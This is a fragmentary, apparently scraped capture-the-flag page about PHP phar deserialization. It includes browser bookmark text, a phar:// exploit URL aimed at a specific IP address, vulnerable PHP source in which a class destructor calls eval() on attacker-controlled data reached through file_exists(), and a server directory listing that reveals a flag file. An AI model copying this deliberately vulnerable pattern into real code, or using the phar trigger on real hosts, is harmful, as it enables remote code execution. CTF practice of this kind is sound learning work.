 43.143.7.97:28790/?filename=phar://upload/a.jpg/test.txt
火狐官方站点 新手上路 常用网址 京东商城 猫眼通 北京猫眼文化传媒有...
<?php
show_source(__FILE__);
class Flag{
public $code;
public function __destruct(){
// TODO: Implement __destruct() method.
eval($this->code);
}
}
$filename = $_GET['filename'];
file_exists($filename);
?>
upload something upload somethingbin dev etc ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp usr var